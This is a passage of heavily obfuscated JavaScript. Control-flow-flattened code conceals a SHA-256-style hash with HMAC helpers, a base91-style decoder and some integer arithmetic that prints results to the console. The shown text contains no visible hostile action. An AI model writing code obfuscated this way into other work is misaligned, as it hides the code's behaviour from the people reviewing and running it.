XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x38])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x238])}function iTuYsOX(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a2])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x242])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x10])}function FtNJSd(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x4])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0xa])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x18])}A0_9N_4=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x2c5],x2VSSa1[0x2c6],-x2VSSa1[0x2c7],-x2VSSa1[0x2c8],x2VSSa1[0x2c9],x2VSSa1[0x2ca],-x2VSSa1[0x2cb],-x2VSSa1[0x2cc],-x2VSSa1[0x2cd],x2VSSa1[0x2ce],x2VSSa1[0x2cf],x2VSSa1[0x2d0],x2VSSa1[0x2d1],-x2VSSa1[0x2d2],-x2VSSa1[0x2d3],-x2VSSa1[0x2d4],-x2VSSa1[0x2d5],-x2VSSa1[0x2d6],x2VSSa1[0x2d7],x2VSSa1[0x2d8],x2VSSa1[0x2d9],x2VSSa1[0x2da],x2VSSa1[0x2db],x2VSSa1[0x2dc],-x2VSSa1[0x2dd],-x2VSSa1[0x2de],-x2VSSa1[0x2df],-x2VSSa1[0x2e0],-x2VSSa1[0x2e1],-x2VSSa1[0x2e2],x2VSSa1[0x2e3],x2VSSa1[0x2e4],x2VSSa1[0x2e5],x2VSSa1[0x2e6],x2VSSa1[0x2e7],x2VSSa1[0x2e8],x2VSSa1[0x2e9],x2VSSa1[0x2ea],-x2VSSa1[0x2eb],-x2VSSa1[0x2ec],-x2VSSa1[0x2ed],-x2VSSa1[0x2ee],-x2VSSa1[0x2ef],-x2VSSa1[0x2f0],-x2VSSa1[0x2f1],-x2VSSa1[0x2f2],-x2VSSa1[0x2f3],x2VSSa1[0x2f4],x2VSSa1[0x2f5],x2VSSa1[0x2f6],x2VSSa1[0x2f7],x2VSSa1[0x2f8],x2VSSa1[0x2f9],x2VSSa1[0x2fa],x2VSSa1[0x2fb],x2VSSa1[0x2fc],x2VSSa1[0x2fd],x2VSSa1[0x2fe],-x2VSSa1[0x2ff],-x2VSSa1[0x300],-x2VSSa1[0x301],-x2VSSa1[0x302],-x2VSSa1[0x303],-x2VSSa1[0x304]);function DSQdQ7(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x1]]=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x305],-x2VSSa1[0x306],x2VSSa1[0x307],-x2VSSa1[0x308],x2VSSa1[0x309],-x2VSSa1[0x30a],x2VSSa1[0x30b],x2VSSa1[0x30c]),VtMFvku[x2VSSa1[0x5]]=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x246]));var hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK,PKY29z,b5mOtjs,aMkEck,Kpf3Vt,cxMBhi;cwTE5k(VtMFvku[x2VSSa1[0x2]][VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0x2f]]|=x2VSSa1[0x20]<<x2VSSa1[0x1ee]-VtMFvku[x2VSSa1[0x4]]%x2VSSa1[0x7],VtMFvku[x2VSSa1[0x2]][(VtMFvku[x2VSSa1[0x4]]+x2VSSa1[0x246]>>x2VSSa1[0x12]<<x2VSSa1[0xc])+x2VSSa1[0x1b]]=VtMFvku[x2VSSa1[0x4]]);for(b5mOtjs=x2VSSa1[0x2];b5mOtjs<VtMFvku[x2VSSa1[0x2]].length;b5mOtjs+=x2VSSa1[0xb]){cwTE5k(hvWFnrv=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]],a6tu7E=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]],WHhiYr=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]],oxAt51=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]],M7kwYN_=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]],ZpX9SdS=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]],g6j7EZK=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]],PKY29z=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]);for(aMkEck=x2VSSa1[0x2];aMkEck<x2VSSa1[0x246];aMkEck++){cwTE5k(aMkEck<x2VSSa1[0xb]?VtMFvku[x2VSSa1[0x5]][aMkEck]=VtMFvku[x2VSSa1[0x2]][aMkEck+b5mOtjs]:VtMFvku[x2VSSa1[0x5]][aMkEck]=C5he1x(C5he1x(C5he1x(LyfK8U(VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x18]]),StmQeL(VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x1b]])),VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0xb]]),Kpf3Vt=C5he1x(C5he1x(C5he1x(C5he1x(PKY29z,H6OZze(M7kwYN_)),qqLOXcH(M7kwYN_,ZpX9SdS,g6j7EZK)),A0_9N_4[aMkEck]),VtMFvku[x2VSSa1[0x5]][aMkEck]),cxMBhi=C5he1x(TBKxLYv(hvWFnrv),R1_xqx(hvWFnrv,a6tu7E,WHhiYr)),PKY29z=g6j7EZK,g6j7EZK=ZpX9SdS,ZpX9SdS=M7kwYN_,M7kwYN_=C5he1x(oxAt51,Kpf3Vt),oxAt51=WHhiYr,WHhiYr=a6tu7E,a6tu7E=hvWFnrv,hvWFnrv=C5he1x(Kpf3Vt,cxMBhi))}cwTE5k(VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]]=C5he1x(hvWFnrv,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]]=C5he1x(a6tu7E,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]]=C5he1x(WHhiYr,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]]=C5he1x(oxAt51,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]]=C5he1x(M7kwYN_,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]]=C5he1x(ZpX9SdS,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]]=C5he1x(g6j7EZK,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]=C5he1x(PKY29z,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]))}return VtMFvku[x2VSSa1[0x1]]}function C5he1x(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr={JLCWSL:{}}){while(A0_9N_4+a6tu7E!==0x5d)with(WHhiYr.kS0UDf||WHhiYr)switch(A0_9N_4+a6tu7E){case 0xb1:case-0x5:case 0xb3:cwTE5k(WHhiYr.kS0UDf=WHhiYr.DM0Mdi,A0_9N_4+=0xda,a6tu7E+=-0x144);break;default:cwTE5k([WHhiYr.JLCWSL.HGfN8Ix,WHhiYr.JLCWSL.L21s3pZ,WHhiYr.JLCWSL.IIhr1X]=[0x57,0x42,0x6b],WHhiYr.kS0UDf=WHhiYr.Kaql8qu,A0_9N_4+=0x97,a6tu7E+=-0x1d3);break;case 0x42:case 0xc:case-0x6f:cwTE5k([WHhiYr.JLCWSL.HGfN8Ix,WHhiYr.JLCWSL.L21s3pZ,WHhiYr.JLCWSL.IIhr1X]=[0x70,0xc6,0xc0],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0xe8],VtMFvku[x2VSSa1[0x1]]=(VtMFvku[x2VSSa1[0x2]]&x2VSSa1[A0_9N_4+0x15e])+(VtMFvku[x2VSSa1[0x4]]&x2VSSa1[0x247]),VtMFvku[x2VSSa1[A0_9N_4+-0xe4]]=(VtMFvku[x2VSSa1[0x2]]>>x2VSSa1[A0_9N_4+-0xde])+(VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[A0_9N_4+-0xe8]]>>x2VSSa1[0xb]));return hvWFnrv=!0x0,VtMFvku[x2VSSa1[A0_9N_4+-0xe4]]<<x2VSSa1[A0_9N_4+-0xde]|VtMFvku[x2VSSa1[A0_9N_4+-0xe8]]&x2VSSa1[0x247];case a6tu7E-0x162:cwTE5k(WHhiYr.kS0UDf=WHhiYr.XavvMt8,A0_9N_4+=0x24b,a6tu7E+=-0x1d3);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xe9,-0x158).next().value);if(hvWFnrv){return A0_9N_4}}return{hex:a6tu7E,b64:ZpX9SdS,any:g6j7EZK,hex_hmac:M7kwYN_,b64_hmac:ZpX9SdS,any_hmac:g6j7EZK}}(),Vrje_v(jWTLv4J(0x2ab)).log(VtMFvku[x2VSSa1[0x11]]))}return ZRDttF},get[A0_9N_4(0x2ac)](){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc={q53aKe:{}}){while(hvWFnrv+A0_9N_4+xDw0R75+i_Olo1!==-0x79)with(x79ayyc.WkzxNqf||x79ayyc)switch(hvWFnrv+A0_9N_4+xDw0R75+i_Olo1){case hvWFnrv!=0x66&&A0_9N_4- -0x3b:case-0xe5:case 0xee:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x6,A0_9N_4+=-0x48,xDw0R75+=-0x1f,i_Olo1+=-0x4d);break;default:cwTE5k(VtMFvku[-x2VSSa1[0x79]]=\"\"+(VtMFvku[x2VSSa1[xDw0R75+-0x15]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0x5a]]=VtMFvku[-x2VSSa1[0x79]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[hvWFnrv+-0x64],VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[xDw0R75+0x2f6]]=-x2VSSa1[hvWFnrv+-0x62]);for(VtMFvku[x2VSSa1[0x96]]=x2VSSa1[xDw0R75+-0x15];VtMFvku[x2VSSa1[hvWFnrv+0x30]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[xDw0R75+0x7f]]++){VtMFvku[x2VSSa1[hvWFnrv+-0x2d]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x79]][VtMFvku[x2VSSa1[A0_9N_4+0xeb]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[xDw0R75+0x2f6]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x30d]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x30d]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x2d]]*x2VSSa1[hvWFnrv+-0x49],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[-x2VSSa1[0x30d]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[hvWFnrv+0x2a7]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[hvWFnrv+-0x4d]:x2VSSa1[A0_9N_4+0x6f]);do{cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x6b]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x30d]]=-x2VSSa1[hvWFnrv+-0x62]}}if(VtMFvku[-x2VSSa1[0x30d]]>-x2VSSa1[A0_9N_4+0x59]){cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,A0_9N_4+=-0x9,xDw0R75+=-0x66);break}else{cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=-0x10d,A0_9N_4+=0xaa,xDw0R75+=-0x66,i_Olo1+=0x8a);break}case x79ayyc.q53aKe._qryiA1+-0x159:case 0x3a:case-0x3f:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[-0x15,0x1],x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x9c,A0_9N_4+=-0x22a,xDw0R75+=0x66,i_Olo1+=0x12f);break;case A0_9N_4-0x9d:case-0x14:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[0x77,0xc9],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+0x27],VtMFvku[x2VSSa1[0x4]]=\"\\u0056\\u0057\\u006c\\u0049\\u0046\\u0073\\u006b\\u0050\\u0044\\u0061\\u0071\\u0047\\u0064\\u0043\\u0026\\u0079\\u0031\\u0078\\u0030\\u0025\\u005e\\u0068\\u003b\\u005a\\u006a\\u004e\\u0059\\u005b\\u003d\\u0053\\u0063\\u0035\\u0021\\u004c\\u003f\\u0067\\u0066\\u0034\\u007e\\u002e\\u0037\\u006f\\u007a\\u005d\\u004a\\u003e\\u0042\\u0060\\u0054\\u002a\\u0074\\u0032\\u0045\\u0070\\u0072\\u0075\\u004f\\u0077\\u003a\\u0051\\u002b\\u0055\\u0076\\u0028\\u0039\\u0036\\u005f\\u0033\\u0038\\u0048\\u0023\\u0069\\u002f\\u004b\\u007b\\u0029\\u0024\\u006d\\u0040\\u0065\\u006e\\u007d\\u0041\\u0058\\u0022\\u0052\\u002c\\u004d\\u003c\\u0062\\u007c\",x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x89,A0_9N_4+=-0x93,xDw0R75+=0x8d,i_Olo1+=-0x3e);break;case-0x19:case x79ayyc.q53aKe._qryiA1+-0xc1:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[0xce,0x36],x79ayyc.WkzxNqf=x79ayyc.q53aKe,A0_9N_4+=0x27b,xDw0R75+=-0x16,i_Olo1+=-0x17c);break;case-0x89:case-0x58:case 0x42:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[A0_9N_4+0x8d]]|VtMFvku[-x2VSSa1[0x30d]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17]),x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=-0x10d,A0_9N_4+=0xb3,i_Olo1+=0x8a);break;case A0_9N_4-0x4e:case-0x32:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case hvWFnrv-0x51:case-0xe0:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0xdb,A0_9N_4+=-0x2b,xDw0R75+=0xa1,i_Olo1+=-0x114);break;case-0x59:case-0x2e:case-0xb0:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case x79ayyc.q53aKe.ebL64iv+0x7a:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x6,A0_9N_4+=-0x2c3,xDw0R75+=0x14,i_Olo1+=0x12f);break;case 0xb4:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x4a,A0_9N_4+=0x8d,xDw0R75+=0x43,i_Olo1+=-0x257);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x23,0x3e,-0x76,-0x4).next().value);if(jWTLv4J){return hvWFnrv}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={ii089lP:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==0x97)with(oxAt51.ZyGGkmq||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case-0xe0:case-0x98:default:cwTE5k(oxAt51.ii089lP.XHRnKN6=-0x5e,jWTLv4J[x2VSSa1[A0_9N_4+0x57]]=x2VSSa1[A0_9N_4+0x5b]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x138,a6tu7E+=-0x4,WHhiYr+=-0x121);break}else{cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x2e5,a6tu7E+=-0x11,WHhiYr+=-0x121);break}case-0x34:case A0_9N_4!=-0x28&&A0_9N_4- -0x6c:cwTE5k(oxAt51.ii089lP.XHRnKN6=0x73,oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x90);break;case A0_9N_4!=-0x165&&A0_9N_4- -0x90:jWTLv4J[x2VSSa1[a6tu7E+-0x80]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[A0_9N_4+0x134])){cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x213,a6tu7E+=-0x134,WHhiYr+=-0x10a);break}else{cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x3c0,a6tu7E+=-0x141,WHhiYr+=-0x10a);break}case-0xcd:case-0xb4:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0xdf]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x79:case 0x44:cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x109,a6tu7E+=-0x110,WHhiYr+=-0x10a);break;case-0xd5:cwTE5k(oxAt51.ZyGGkmq=oxAt51.U_SIVk,A0_9N_4+=0x10e,a6tu7E+=-0x130,WHhiYr+=0x17);break;case-0x5:case-0x6e:cwTE5k(oxAt51.ZyGGkmq=oxAt51.jyyoHj,A0_9N_4+=-0x92,a6tu7E+=-0xc6,WHhiYr+=0xe6);break;case A0_9N_4-0x1bb:case-0xe8:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x57,-0xb0,0x27).next().value);if(hvWFnrv){return A0_9N_4}}if(jWTLv4J(0x2ad)in NpCqxRl){hvWFnrv()}function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(A0_9N_4));function hvWFnrv(VtMFvku){return VtMFvku[x2VSSa1[0x4]]*x2VSSa1[0x30f]+(VtMFvku[x2VSSa1[0x2]]<x2VSSa1[0x2]?x2VSSa1[0x30e]|VtMFvku[x2VSSa1[0x2]]:VtMFvku[x2VSSa1[0x2]])}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];switch(((VtMFvku[x2VSSa1[0x2]]&x2VSSa1[0x30e])!==x2VSSa1[0x2])*x2VSSa1[0x4]+(VtMFvku[x2VSSa1[0x2]]<x2VSSa1[0x2])*x2VSSa1[0x1]){case x2VSSa1[0x2]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])];case x2VSSa1[0x4]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e]-x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])+x2VSSa1[0x4]];case x2VSSa1[0x1]:return[((VtMFvku[x2VSSa1[0x2]]+x2VSSa1[0x30e])%x2VSSa1[0x30e]+x2VSSa1[0x30e])%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).round(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])];case x2VSSa1[0x5]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])]}}cwTE5k(VtMFvku[x2VSSa1[0x3]]=hvWFnrv([x2VSSa1[0x1],x2VSSa1[0xc]]),VtMFvku[x2VSSa1[0x4]]=hvWFnrv([x2VSSa1[0x4],x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x1]]=VtMFvku[x2VSSa1[0x3]]+VtMFvku[x2VSSa1[0x4]],VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]]-VtMFvku[x2VSSa1[0x4]],VtMFvku[x2VSSa1[0xc]]=VtMFvku[x2VSSa1[0x5]]*x2VSSa1[0x1],VtMFvku[x2VSSa1[0x51]]=VtMFvku[x2VSSa1[0xc]]/x2VSSa1[0x1],Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x1]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x5]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0xc]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x51]])))}return wberJ7p},get[A0_9N_4(0x2b0)](){return DqwLsFd},get[A0_9N_4(0x2b1)](){return pIbefHk},[A0_9N_4(0x2b2)](...VtMFvku){return b1h_uQy(...VtMFvku)},[A0_9N_4(0x2b3)+x2VSSa1[0x1b6]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2b4),A0_9N_4(0x2b5),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2ba)+x2VSSa1[0x312]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bb))},[A0_9N_4(0x2bc)+x2VSSa1[0x14]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bd))},[A0_9N_4(0x2be)](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bf),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x31b]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2c3)+x2VSSa1[0x315]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2c4),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2c5)+x2VSSa1[0x31a]](...VtMFvku){var jWTLv4J,hvWFnrv;function*a6tu7E(hvWFnrv,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={rdlLoI:{}},PKY29z){while(hvWFnrv+WHhiYr+oxAt51+M7kwYN_!==-0xba)with(ZpX9SdS.YHik4a9||ZpX9SdS)switch(hvWFnrv+WHhiYr+oxAt51+M7kwYN_){case M7kwYN_- -0x7d:return eLy48A(aYaMV_[x2VSSa1[0xc]]);case-0x75:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.VEdYuu,hvWFnrv+=-0x30f,WHhiYr+=0x253,oxAt51+=0x57,M7kwYN_+=0x7);break;case oxAt51!=-0x1c&&oxAt51-0x11:cwTE5k(aYaMV_[x2VSSa1[0xc]].push((aYaMV_[x2VSSa1[0x14]]|aYaMV_[x2VSSa1[0x4c]]<<aYaMV_[x2VSSa1[WHhiYr+0x3c]])&x2VSSa1[0x17]),ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,WHhiYr+=-0x113,oxAt51+=0x161,M7kwYN_+=0x93);break;case 0xd1:case M7kwYN_-0x171:return i_Olo1[W7OylV[x2VSSa1[0x2]]];case 0x17:default:case 0x8c:return i_Olo1[W7OylV[x2VSSa1[hvWFnrv+-0xc1]]]=(0x1,ZpX9SdS.rdlLoI.I55a9cb)(x79ayyc[W7OylV[x2VSSa1[hvWFnrv+-0xc1]]]);case WHhiYr-0x6:case-0x28:for(aYaMV_[x2VSSa1[WHhiYr+0xea]]=x2VSSa1[0x2];aYaMV_[x2VSSa1[0xc3]]<aYaMV_[x2VSSa1[0xf]];aYaMV_[x2VSSa1[0xc3]]++){aYaMV_[x2VSSa1[WHhiYr+0x39]]=aYaMV_[x2VSSa1[hvWFnrv+-0xc0]].indexOf(aYaMV_[x2VSSa1[0x1]][aYaMV_[x2VSSa1[0xc3]]]);if(aYaMV_[x2VSSa1[oxAt51+0x2e]]===-x2VSSa1[0x4])continue;if(aYaMV_[x2VSSa1[hvWFnrv+-0x77]]<x2VSSa1[0x2]){aYaMV_[x2VSSa1[oxAt51+0x68]]=aYaMV_[x2VSSa1[0x12]]}else{cwTE5k(aYaMV_[x2VSSa1[WHhiYr+0x73]]+=aYaMV_[x2VSSa1[oxAt51+0x2e]]*x2VSSa1[0x1d],aYaMV_[x2VSSa1[oxAt51+0x30]]|=aYaMV_[x2VSSa1[0x4c]]<<aYaMV_[x2VSSa1[0x15]],aYaMV_[x2VSSa1[0x15]]+=(aYaMV_[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[oxAt51+0x35]:x2VSSa1[0x1a]);do{cwTE5k(aYaMV_[x2VSSa1[0xc]].push(aYaMV_[x2VSSa1[0x14]]&x2VSSa1[0x17]),aYaMV_[x2VSSa1[0x14]]>>=x2VSSa1[0xa],aYaMV_[x2VSSa1[oxAt51+0x31]]-=x2VSSa1[0xa])}while(aYaMV_[x2VSSa1[0x15]]>x2VSSa1[0x18]);aYaMV_[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(aYaMV_[x2VSSa1[WHhiYr+0x73]]>-x2VSSa1[0x4]){cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,oxAt51+=-0x51);break}else{cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,WHhiYr+=-0x113,oxAt51+=0x110,M7kwYN_+=0x93);break}case-0x96:cwTE5k(aYaMV_[x2VSSa1[oxAt51+0x28]]=[],aYaMV_[x2VSSa1[0x14]]=x2VSSa1[0x2],aYaMV_[x2VSSa1[oxAt51+0x31]]=x2VSSa1[0x2],aYaMV_[x2VSSa1[0x4c]]=-x2VSSa1[0x4],ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x11d,WHhiYr+=-0x5c,M7kwYN_+=-0x58);break;case-0xdb:case-0xec:case WHhiYr-0x121:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[-0xad,0x99],aYaMV_[x2VSSa1[0x1]]=\"\"+(aYaMV_[x2VSSa1[0x2]]||\"\"),aYaMV_[x2VSSa1[0xf]]=aYaMV_[x2VSSa1[hvWFnrv+0x64]].length,ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x9,WHhiYr+=-0xf6,oxAt51+=0x16e,M7kwYN_+=-0x121);break;case WHhiYr-0x110:case 0x0:case-0x8e:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.AaW33K,hvWFnrv+=0x157,WHhiYr+=-0xc5,oxAt51+=-0x1b5,M7kwYN_+=0x101);break;case 0x43:case 0x64:case ZpX9SdS.rdlLoI.WrD4Ynm+-0x57:cwTE5k(aYaMV_[x2VSSa1[0x1]]=\"\"+(aYaMV_[x2VSSa1[0x2]]||\"\"),aYaMV_[x2VSSa1[0xf]]=aYaMV_[x2VSSa1[0x1]].length,ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x10d,WHhiYr+=-0x85,oxAt51+=-0xa4);break;case hvWFnrv- -0x26:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.cp1XMY7,hvWFnrv+=0xc,WHhiYr+=-0x84,oxAt51+=0x7e,M7kwYN_+=-0x85);break;case 